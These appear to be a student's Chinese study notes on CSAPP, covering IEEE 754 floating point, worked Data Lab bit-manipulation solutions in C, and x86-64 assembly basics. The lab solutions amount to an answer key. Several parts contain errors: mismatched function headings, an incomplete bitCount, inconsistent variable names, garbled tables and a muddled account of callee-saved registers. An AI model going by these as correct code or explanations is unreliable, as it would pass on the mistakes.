
2.87
关键公式
Number = (-1)^s * M * 2^E
E = 1 - Bias
E = e - Bias
| 描述 | Hex | M | E | V | D |
|---|---|---|---|---|---|
| -0 | 0x8000 | 0 | -14 | -0 | -0.0 |
最小的>2的值 |
0x4001 | 1 | 2.001953125 | ||
| 最大的非规格化数 | 0x03FF | -14 | 0.000060975551605 | ||
| -∞ | 0xFC00 | - | - | -∞ | -∞ |
2.91
参考2.83
22/7的二进制表示
值得注意二进制表示和IEEE754的不同之处
Data Lab
我个人是鄙视这种杂技代码的 😦
一、实验目的
本实验目的是加强学生对位级运算的理解及熟练使用的能力。
二、报告要求
本报告要求学生把实验中实现的所有函数逐一进行分析说明,写出实现的依据,也就是推理过程,可以是一个简单的数学证明,也可以是代码分析,根据实现中你的想法不同而异。
三、函数分析
- bitXor函数
函数要求:
| 函数名 | bitXor |
|---|---|
| 参数 | int, int |
| 功能实现 | x^y |
| 要求 | 只能使用 ~ 和 | 运算符,将结果返回。 |
实现分析:
根据德摩根律, ~(x | y) = ~x & ~y
函数实现:
int bitNor(int x, int y) {
return (~x) & (~y);
}
- bitAnd函数
函数要求:
| 函数名 | copyLSB |
|---|---|
| 参数 | int |
| 功能实现 | 将x的所有位都设置为它的最低位的值 |
| 要求 | 只能使用 ! ~ & ^ |
分析:
x 的最后一位为 (x & 1), ~(x & 1)为 x 最后一位取反, 其余位为 1, 当 x 最后一位为 1 时, ~(x & 1) 为 11111...110, 否则为 11111...111, 所以 ~(x & 1) + 1即可得出答案
改进: 用左移取最后一位, 利用算术右移的性质得出答案
函数实现:
int copyLSB(int x) {
return (x << 31) >> 31;
}
- isEqual函数
函数要求:
| 函数名 | isEqual |
|---|---|
| 参数 | int, int |
| 功能实现 | 如果x == y, 返回1, 否则返回0 |
| 要求 | 只能使用 ! ~ & ^ |
分析:
利用异或的性质, 相同为 0, 不同为 1, 所以 x ^ y 为 0 时, x == y
函数实现:
int isEqual(int x, int y) {
return !(x ^ y);
}
- bitMask函数
函数要求:
| 函数名 | bitMask |
|---|---|
| 参数 | int, int |
| 功能实现 | 生成一个掩码, 位于最高位和最低位之间的所有位都设置为1, 其余位设置为0 |
| 要求 | 只能使用 ! ~ & ^ |
分析:
利用上溢的性质先生成一个从第 0 位到第 highBit 位都为 1 的数, 再生成一个从第 0 位到第 lowBit 位都为 0 的数, 两者相与即可得到答案。注意当 highBit == 31 时, 1 << (highBit + 1) 会使 int 左移 32 位, 因此使用 1 << highBit << 1 代替,能不能这么做其实尚未可知
函数实现:
int bitMask(int highbit, int lowbit) {
return (~0 << lowbit) & ((1 << highBit << 1) + ~0);
}
- bitCount函数
函数要求:
| 函数名 | bitCount |
|---|---|
| 参数 | int |
| 功能实现 | 返回x中位为1的个数 |
| 要求 | 只能使用 ! ~ & ^ |
分析:
本质上是求 x 的二进制各位之和, 将 x 不断二分, 直到分为 16 个 2 个相邻位的组合, 分别将这 2 个相邻位置相加, 此时这个 2 位的二进制代表这两位的和, 然后将这 16 个 2 位两两相加, 以此类推可以得出答案,类似于线段树维护区间和。第一步中相邻位置的对齐可以借助构造二进制数 010101....0101, (x >> 1) & 010101....0101 即可得到相邻位置的相加之和, 之后几步可以类似构造 00110011...0011, 00001111...00001111 等等。
改进: 上面方法的符号数达到了 35+, 且大部分花费在了辅助二进制数字的构造上, 可以从两个角度分别改进, 首先是第一步可以不仅仅只计算相邻 2 位的和, 也可以计算相邻 4 位的和;其次是在之后的第二步第三步未必需要维护相邻位置的和, 可以维护第一个 4 位和第五个 4 位的和, 第二个 4 位和第六个 4 位的和, 类似于线段的平移,有点像循环展开不是吗
函数实现:
int mask = (0x11 | (0x11 << 8) | (0x11 << 16) | (0x11 << 24));
x = (x & mask) + ((x >> 1) & mask) + ((x >> 2) & mask) + ((x >> 3) & mask);
x = x + (x >> 16);
mask = (0x0F | (0x0F << 8));
x = (x & mask) + ((x >> 4) & mask);
mask = 0x3F;
x = (x & mask) + ((x >> 8) & mask);
return x;
- tmax函数
函数要求:
| 函数名 | tmax |
|---|---|
| 参数 | void |
| 功能实现 | 返回最大的正数 |
| 要求 | 只能使用 ! ~ & ^ |
分析:
1000...000 取反可得 01111...111
函数实现:
int tmax(void) {
return ~(1 << 31);
}
- isNonNegative函数
函数要求:
| 函数名 | isNonNegative |
|---|---|
| 参数 | int |
| 功能实现 | 如果x >= 0, 返回1, 否则返回0 |
| 要求 | 只能使用 ! ~ & ^ |
分析:
(x & 1000...000) 可以取出符号位, 当 x 为负数时, 结果为 1000...000, 否则为 0000...000
改进: 利用算术右移的性质, 当 x 为负数时, x >> 31 为 1111...111, 否则为 0000...000
函数实现:
int isNonNegative(int x) {
return !(x >> 31);
}
- addOK函数
函数要求:
| 函数名 | addOK |
|---|---|
| 参数 | int, int |
| 功能实现 | 如果x + y不会溢出, 返回1, 否则返回0 |
| 要求 | 只能使用 ! ~ & ^ |
分析:
当 x 和 y 符号不同时, x + y 不会溢出; 当 x 和 y 符号相同时, 如果不发生溢出, 那么 x + y 的符号与 x 和 y 的符号都相同, 否则发生溢出
函数实现:
int addOK(int x, int y) {
return (!(((x + y) ^ x) >> 31) | ((x ^ y) >> 31)) & 1;
}
- rempwr2函数
函数要求:
| 函数名 | rempwr2 |
|---|---|
| 参数 | int, int |
| 功能实现 | 计算x%(2^n), 但是要求不能使用除法运算符 |
| 要求 | 只能使用 ! ~ & ^ |
分析:
如果 x 为正数, 那么对 2 的 n 次方取模即为取相应二进制位的后面几位, 就是 x % 2^n = x & (2^n - 1); 如果 x 是负数, 因为其为补码表示, 直接运算答案错误, 需要将其转换为原码形式; 在补码转换原码时, 可以利用算术右移的性质, 当 x 为负数时, x >> 31 为 1111...111, 否则为 0000...000, 与 x 异或后加 1 即可得到原码形式; 之后再同样操作将其转换为补码形式, 即可得到答案
函数实现:
int rempwr2(int x, int n) {
int sign = x >> 31;
x = (x ^ sign) + (sign & 1);
x = x & ((1 << n) + (~0));
x = (x ^ sign) + (sign & 1);
return x;
}
- isLess函数
函数要求:
| 函数名 | isLess |
|---|---|
| 参数 | int, int |
| 功能实现 | 如果x < y, 返回1, 否则返回0 |
| 要求 | 只能使用 ! ~ & ^ |
分析:
返回 1 的情况有两种, 一种是 x 为负数, y 为正数, 另一种是 x 和 y 同号, 且 y - x 为负数; x - y 可以转换为 x + (-y), 利用 y 的补码可以解决
函数实现:
int isLess(int x, int y) {
return (((x & ~y) >> 31) | ((~(x ^ y) & (x + ~y + 1)) >> 31)) & 1;
}
- absVal函数
函数要求:
| 函数名 | absVal |
|---|---|
| 参数 | int |
| 功能实现 | 计算x的绝对值 |
| 要求 | 只能使用 ! ~ & ^ |
分析:
与补码转原码相同
函数实现:
int absVal(int x) {
int sign = x >> 31;
return (x ^ sign) + (sign & 1);
}
- isPower2函数
函数要求:
| 函数名 | isPower2 |
|---|---|
| 参数 | int |
| 功能实现 | 如果x是2的幂, 返回1, 否则返回0 |
| 要求 | 只能使用 ! ~ & ^ |
分析:
x 如果为 2 的 n 次方, 那么 x - 1 的二进制表示为 1111...111, x & (x - 1) 为 0; 但是不给用减法QAQ; 利用 x + ~0 可以去掉 x 的最低位的 1 的性质, 如果 x 为 2 的 n 次方, 那么 x 只有 1 个 1, (x + ~0) 全为 0, x & (x + ~0) == 0; 最后特判下 x == 0 和 x < 0 的情况即可
函数实现:
int isPower2(int x) {
return !(x & (x + (~0))) & ~(x >> 31) & !!x;
}
- float_neg函数
函数要求:
| 函数名 | float_neg |
|---|---|
| 参数 | unsigned |
| 功能实现 | 计算-f |
| 要求 | 只能使用 ! ~ & ^ |
分析:
首先判断是否为NaN, 然后将符号位取反即可, 利用异或 x ^ 0 = x, x ^ 1 = ~x 的性质
函数实现:
unsigned float_neg(unsigned uf) {
if ((uf & 2147483647) > 2139095040) {
return uf;
}
return uf ^ 2147483648;
}
- float_half函数
函数要求:
| 函数名 | float_half |
|---|---|
| 参数 | unsigned |
| 功能实现 | 计算0.5*f |
| 要求 | 只能使用 ! ~ & ^ |
分析:
首先分别取出符号位, 指数位, 尾数位;发现当指数位 > 1 时,数字本身和数字除以二之后均为规格化数,因此只要对指数位 - 1 即可;而当指数位 == 0 时,则需要对尾数位右移 1 位;当指数位 == 1 时,可以观察通过规律发现需要对指数位和尾数同时右移,也是因为754标准构造出来的平滑性;IEEE 754默认向偶舍入,保证有效数据最低位是0(偶数)进行舍入,刚发现一个很妙的方法:可以利用 3 的二进制表示为 011 取出最后两位,判断数的最后两位是否满足 011 的特征就可以;最后特判 NaN 和 无穷大 的情况
函数实现:
unsigned float_half(unsigned uf) {
int sign = uf & 2147483648;
int exp = uf & 2139095040;
int fra = uf & 8388607;
int round = !((uf & 3) ^ 3);
if (exp == 2139095040) {
return uf;
}
if (exp <= 8388608) {
return (sign | ((exp | fra) >> 1)) + round;
}
return sign | (exp - 8388608) | fra;
}
- float_i2f函数
函数要求:
| 函数名 | float_i2f |
|---|---|
| 参数 | int |
| 功能实现 | 计算 (float) x |
| 要求 | 只能使用 ! ~ & ^ |
分析:
取出符号位,然后判断是否为 0,如果为 0 直接返回;如果为负数,求其补码;然后找到最高位的位置,即可以计算指数位,最后计算尾数位,注意舍入的情况,IEEE 754默认向偶舍入,模拟舍入操作即可
函数实现:
unsigned float_i2f(int x) {
int sign = (x >> 31) & 1;
int highBit = 0;
unsigned tempx = 0;
int exp = 0;
int round = 0;
if (!x) {
return x;
}
if (sign) {
x = ~x + 1;
}
tempx = x;
while (!(tempx & 2147483648)) {
highBit++;
tempx = tempx << 1;
}
exp = 127 + 31 - highBit;
tempx = tempx << 1;
round = ((tempx & 511) > 256) || ((tempx & 1023) == 768);
return ((sign << 31) | (exp << 23) | (tempx >> 9)) + round;
}
程序的机器级表示
难的抽象,小子
关于格式
Intel 用术语字(word)来表示一个16位的数据,用术语双字(doubleword)来表示一个32位的数据,用术四字(quadword)来表示一个64位的数据
简单地说,一个word等于两个byte
寻址方式
| 类型 | 格式 | 操作数值 | 名称 |
|---|---|---|---|
| 立即数 | $Imm |
Imm |
立即数寻址 |
| 寄存器 | %Reg |
R[Reg] |
寄存器寻址 |
| 存储器 / 内存 | Imm |
M[Imm] |
绝对寻址 |
| 存储器 / 内存 | Reg |
M[R[Reg]] |
间接寻址 |
| 存储器 / 内存 | Imm(%Rega, %Regb, s) |
M[Imm + R[Reg] + R[Regb] * s] |
复杂寻址 |
都很常用
寄存器列表
重中之重
几个重要寄存器:
%rsp -> stack pointer 栈顶指针
特殊寄存器:
%rip -> relative instruction pointer 也就是程序计数器PC 记录下一条指令的地址
数据传送指令
| 指令 | 格式 | 描述 | 理解 |
|---|---|---|---|
| mov | mov Src, Dst |
将Src的内容复制到Dst |
move |
| movb | - | - | move byte |
| movw | - | - | move word |
| movl | - | - | move long word |
| movq | - | - | move quad word |
| movabsq | - | - | move absolute quad word |
x86-64加了一条限制,传送指令的两个操作数不能同时指向内存位置,将一个内存位置复制到另一个内存位置需要至少两条指令,先将值保存到寄存器中,再把寄存器的值写入内存
上述指令要求两个操作数的大小必须一样,但是x86-64提供了一些指令可以在不同大小的操作数之间传送数据
| 指令 | 格式 | 描述 | 理解 |
|---|---|---|---|
| movz Src, Dst | - | 以零扩展的方式将Src的内容复制到Dst |
move zero-extend |
| movzbw | movzbw Src, Dst |
- | move zero-extend byte to word |
| movzbl | movzbl Src, Dst |
- | move zero-extend byte to long word |
| movzbq | movzbq Src, Dst |
- | move zero-extend byte to quad word |
| movzwl | movzwl Src, Dst |
- | move zero-extend word to long word |
| movzwq | movzwq Src, Dst |
- | move zero-extend word to quad word |
注意上面并没有把4字节的内容复制到8字节的位置,理论上是movzlq,因为这样做可以用movl实现,利用了x86-64的特性:生成4字节的值,并且以寄存器作为目的的指令,会将目的寄存器的高位4字节清零
| 指令 | 格式 | 描述 | 理解 |
|---|---|---|---|
| movs Src, Dst | - | 以符号扩展的方式将Src的内容复制到Dst |
move sign-extend |
| movsbw | movsbw Src, Dst |
- | move sign-extend byte to word |
| movsbl | movsbl Src, Dst |
- | move sign-extend byte to long word |
| movsbq | movsbq Src, Dst |
- | move sign-extend byte to quad word |
| movswl | movswl Src, Dst |
- | move sign-extend word to long word |
| movswq | movswq Src, Dst |
- | move sign-extend word to quad word |
| movslq | movslq Src, Dst |
- | move sign-extend long word to quad word |
还有一条特殊的clto,将%eax符号扩展到%rax,由于两个操作数已经确定,所以不需要加入额外参数,这个指令在作业和bomblab里面有用到
例1:
movl %eax, (%rsp) # 将%eax的内容复制到%rsp指向的内存位置
movw (%rsp), %dx # 将%rsp指向的内存位置的内容复制到%dx
movb $0xFF, %bl # 将0xFF复制到%bl
movq (%rax), %rbx # 将%rax的内容复制到%rbx
例2:
long exchange(long *xp, long y) {
long x = *xp;
*xp = y;
return x;
}
exchange:
movq (%rdi), %rax # 将%rdi指向的内存位置的内容复制到%rax
movq %rsi, (%rdi) # 将%rsi的内容复制到%rdi指向的内存位置
ret
例3:
char* sp;
int* dp;
func() {
*dp = (int) *sp;
}
func:
movsbl (%rdi), %eax # 将%rdi指向的内存位置的内容符号扩展到%eax
movl %eax, (%rsi) # 将%eax的内容复制到%rsi指向的内存位置
ret
在64位机器上,地址是64位,也就是4个字
数据传送指令的特殊形式
| 指令 | 格式 | 描述 | 理解 |
|---|---|---|---|
| pushq | pushq Src |
将Src的内容压入栈中 |
push quad word |
| popq | popq Dst |
将栈顶的内容弹出到Dst |
pop quad word |
算数与逻辑运算指令
描述方法一样,不再赘述
这些操作被分为四组:加载有效地址、一元操作、二元操作、移位操作
| 指令 | 格式 | 描述 | 理解 |
|---|---|---|---|
| leaq | leaq Src, Dst |
加载有效地址将Src的有效地址复制到Dst |
load effective address |
| inc | inc Dst |
将Dst的内容加一 |
increse |
| dec | dec Dst |
将Dst的内容减一 |
decrese |
| neg | neg Dst |
将Dst的内容取负数 |
negate |
| not | not Dst |
将Dst的内容按位取反 |
not |
| add | add Src, Dst |
将Src的内容加到Dst上 |
add |
| sub | sub Src, Dst |
将Src的内容从Dst上减去 |
substract |
| imul | imul Src, Dst |
将Src的内容与Dst相乘 |
integer multiply |
| xor | xor Src, Dst |
将Src的内容与Dst按位异或 |
xor |
| and | and Src, Dst |
将Src的内容与Dst按位与 |
and |
| or | or Src, Dst |
将Src的内容与Dst按位或 |
or |
| sal | sal Src, Dst |
将Dst的内容左移Src位 |
shift arithmetic left |
| shl | shl Src, Dst |
将Dst的内容左移Src位 |
shift logical left |
| sar | sar Src, Dst |
将Dst的内容算术右移Src位 |
shift arithmetic right |
| shr | shr Src, Dst |
将Dst的内容逻辑右移Src位 |
shift logical right |
| 加载有效地址还可以用来进行算术操作,例如: |
leaq (%rdi, %rsi, 4), %rax # %rax = rdi + 4 * %rsi
特殊的算术操作
Intel把16字节的数成为八字(Oct Word)
| 指令 | 格式 | 描述 | 理解 |
|---|---|---|---|
| cqto | cqto |
将%rax符号扩展到%rdx:%rax |
convert quad word to oct word |
| imulq | imulq Src |
将%rax与Src相乘,结果保存在%rdx:%rax中,有符号 |
integer multiply quad word |
| mulq | mulq Src |
将%rax与Src相乘,结果保存在%rdx:%rax中,无符号 |
multiply quad word |
| idivq | idivq Src |
将%rdx:%rax除以Src,商保存在%rax中,余数保存在%rdx中,有符号 |
integer divide quad word |
| divq | divq Src |
将%rdx:%rax除以Src,商保存在%rax中,余数保存在%rdx中,无符号 |
divide quad word |
条件码寄存器
x86-64提供了一组条件码寄存器,描述最近的算术或逻辑操作的属性,最常用的条件码有:
-
ZF:zero flag,当最近的算术或逻辑操作的结果为0时,ZF被置为1,否则置为0 -
SF:sign flag,当最近的算术或逻辑操作的结果为负数时,SF被置为1,否则置为0 -
OF:overflow flag,最近的操作导致一个补码溢出,OF被置为1,否则置为0 -
CF:carry flag,当最近的算术操作产生的结果太大而使最高位产生了进位时,CF被置为1,否则置为0
例:
当刚刚执行t = a + b后
-
ZF为1,当且仅当t == 0 -
SF为1,当且仅当t < 0 -
OF为1,当且仅当t有符号溢出,(signed)t != (signed)a + (signed)b -
CF为1,当且仅当t的无符号溢出,(unsigned)t < (unsigned)a
在算术与逻辑运算指令中,除了leaq以外的所有指令都会改变条件码
还有重要的两类指令会设置条件码,它们不改变任何寄存器
| 指令 | 格式 | 基于 | 描述 |
|---|---|---|---|
| cmp | cmp Src, Dst |
Dst - Src |
比较两个操作数的大小,不改变目的操作数 |
| test | test Src, Dst |
Src & Dst |
测试两个操作数的按位与结果,不改变目的操作数 |
例:
test %rax, %rax # 测试%rax的内容是否为0
访问条件码
指令的后缀不再描述操作数的大小,而是描述条件码的组合
| 指令 | 同义名 | 格式 | 描述 | 理解 |
|---|---|---|---|---|
| sete | setz | sete Dst |
Dst = ZF |
set if equal |
| setne | setnz | setne Dst |
Dst = ~ZF |
set if not equal |
| sets | - | sets Dst |
Dst = SF |
set if sign |
| setns | - | setns Dst |
Dst = ~SF |
set if not sign |
| setg | setnle | setg Dst |
Dst = ~(SF ^ OF) & ~ZF |
set if greater |
| setge | setnl | setge Dst |
Dst = ~(SF ^ OF) |
set if greater or equal |
| setl | setnge | setl Dst |
Dst = SF ^ OF |
set if less |
| setle | setng | setle Dst |
Dst = (SF ^ OF) | ZF |
set if less or equal |
| seta | setnbe | seta Dst |
Dst = ~CF & ~ZF |
set if above |
| setae | setnb | setae Dst |
Dst = ~CF |
set if above or equal |
| setb | setnae | setb Dst |
Dst = CF |
set if below |
| setbe | setna | setbe Dst |
Dst = `CF |
ZF` |
虽然所有的算术和逻辑操作都会改变条件码,但是各个SET都适用的情况是:执行比较指令,根据计算t = a - b设置条件码,这里的a是cmp的第二个操作数,b则是第一个
例:
cmpq %rax, %rbx # 比较%rax和%rbx的大小
setg %al # 如果%rbx > %rax,将%al设置为1,否则设置为0
跳转指令
对于无条件跳转jmp
-
直接跳转:
jmp Label
eg.jmp .L1 -
间接跳转:
jmp *Src
eg.jmp *%rax # 以寄存器中的值作为跳转目标
eg.jmp *(%rax) # 以%rax指向的内存位置的内容作为跳转目标
| 指令 | 同义名 | 跳转条件 | 描述 | 理解 |
|---|---|---|---|---|
| je | jz | ZF = 1 |
相等/零 | jump if equal |
| jne | jnz | ZF = 0 |
不相等/非零 | jump if not equal |
| js | - | SF = 1 |
负数 | jump if sign |
| jns | - | SF = 0 |
非负数 | jump if not sign |
| jg | jnle | ~(SF ^ OF) & ~ZF = 1 |
大于 | jump if greater |
| jge | jnl | ~(SF ^ OF) = 1 |
大于等于 | jump if greater or equal |
| jl | jnge | SF ^ OF = 1 |
小于 | jump if less |
| jle | jng | (SF ^ OF) | ZF = 1 |
小于等于 | jump if less or equal |
| ja | jnbe | ~CF & ~ZF = 1 |
无符号大于 | jump if above |
| jae | jnb | ~CF = 1 |
无符号大于等于 | jump if above or equal |
| jb | jnae | CF = 1 |
无符号小于 | jump if below |
| jbe | jna | CF | ZF = 1 |
无符号小于等于 | jump if below or equal |
上述条件跳转只能是直接跳转
有趣的是,CSAPP在这里就提到了PC相对寻址
例:
0: 48 89 f8 mov %rdi, %rax
3: eb 03 jmp 8 # 查看左边的机器代码 发现这里以PC相对寻址的方式跳转到8
5: 48 d1 f8 sar %rax
8: 48 85 c0 test %rax, %rax
b: 7f f8 jg 5
d: f3 c3 rep ret
条件传送
关于这个的作业有点让人费解
| 指令 | 格式 | 描述 | 理解 |
|---|---|---|---|
| cmovle | cmovle Src, Dst |
ZF |
conditional move if less or equal |
| cmovl | cmovl Src, Dst |
SF ^ OF |
conditional move if less |
| cmove | cmove Src, Dst |
ZF |
conditional move if equal |
| cmovne | cmovne Src, Dst |
~ZF |
conditional move if not equal |
| cmovge | cmovge Src, Dst |
~(SF ^ OF) |
conditional move if greater or equal |
| cmovg | cmovg Src, Dst |
~ZF & ~(SF ^ OF) |
conditional move if greater |
| cmovae | cmovae Src, Dst |
~CF |
conditional move if above or equal |
| cmova | cmova Src, Dst |
~CF & ~ZF |
conditional move if above |
| cmovbe | cmovbe Src, Dst |
CF | ZF |
conditional move if below or equal |
| cmovb | cmovb Src, Dst |
CF |
conditional move if below |
| cmovs | cmovs Src, Dst |
SF |
conditional move if sign |
| cmovns | cmovns Src, Dst |
~SF |
conditional move if not sign |
循环
repeat循环
通常被翻译成如下形式
loop:
body-statement
t = test-expr
if t
goto loop
while循环
通常被翻译成如下形式
goto test
loop:
body-statement
test:
t = test-expr
if t
goto loop
for循环
与while循环类似
switch语句
GCC根据switch case的数量选择翻译策略,当case较多且密集时,GCC会使用jump table,否则会使用if-else链
jump table是一个数组,每个元素都是一个跳转目标,GCC会根据case的值选择跳转目标
例:
在汇编代码中,跳转表用以下声明表示
.section .rodata # 在链接那一章会详细阐述
.align 8 # 8字节对齐
.L4:
.quad .L3 # 0
.quad .L2 # 1
.quad .L1 # 2
.quad .L5 # 3
.quad .L6 # 4
.quad .L7 # 5
.quad .L8 # 6
.quad .L9 # 7
根据case的值选择跳转目标
movl 28(%rsp), %eax # 将%rsp指向的内存位置的内容复制到%eax
movq .L4(,%rax,8), %rax # 将.L4(,%rax,8)的内容复制到%rax
jmp *%rax # 以%rax的内容作为跳转目标
下面有好题一道

课后练习:

运行时栈
这里的栈指的是程序内存上栈的变化,不是数据结构里面的栈
x86-64的栈向低地址方向增长,而栈指针%rsp指向栈顶,可以用pushq和popq指令将数据存入栈中或从栈中取出。
当x86-64过程需要的存储空间超出寄存器的容量时,就会在栈上分配空间,这些空间称为栈帧stack frame
当过程P调用过程Q时,会把返回地址压入栈中,指明当Q返回时,要从P的哪个部分继续开始执行,这个返回地址作为P的栈帧的一部分。通过寄存器,P可以传递6个参数给Q,如果参数超过6个,P就需要把剩余的参数放在栈中,这些参数也作为P的栈帧的一部分。
为了节省空间和时间,很多函数其实都不太需要栈帧
转移控制
坐稳了
当控制流control flow从函数P转移到函数Q时,需要完成以下工作:
-
把程序计数器
PC设置为Q的代码的起始地址 -
当控制流从
Q返回时,能够继续执行P的代码,因此需要保存需要继续P的执行的代码位置 -
有时
P和Q需要使用一些相同的寄存器,因此需要保证各自原本的值不会被一些以外的行为所修改
在调用callq Q时,PC会被设置为Q的起始地址,通知call Q接下来那条语句的地址A会被压入栈中
对应的retq可以完成 2. 剩下的工作,retq会从栈中弹出地址A,并将PC设置为A
后缀q是为了强调版本是x86-64
总有些很棒的课后习题
数据传送
比较简单,我只用一句话
寄存器装不下P向Q传递的参数时,P会把参数放在栈中,Q会从栈中取出参数,通过栈传递参数时,所有的数据大小都向8对齐
调用者保存寄存器caller saved和被调用者保存寄存器callee saved
根据惯例,x86-64的寄存器被分为两类:
-
调用者保存寄存器
caller saved,%rax、%rcx、%rdx、%rsi、%rdi、%r8、%r9、%r10、%r11,如果过程P调用过程Q,P必须在调用Q之前保存这些寄存器的值,如果P需要在调用Q之后恢复这些寄存器的值,那么P必须在调用Q之前把这些寄存器的值保存在栈中 -
被调用者保存寄存器
callee saved,%rbx、%rbp、%r12、%r13、%r14、%r15,如果过程P调用过程Q,Q必须在调用P之前保存这些寄存器的值,如果Q需要在调用P之后恢复这些寄存器的值,那么Q必须在调用P之前把这些寄存器的值保存在栈中
在记忆的时候记住callee是%rbx、%rbp、%r12~r15
递归过程
了解递归过程,可以帮助理解栈溢出的发生过程
例:
习题:
嵌套的数组
数组那里比较简单,跳过了
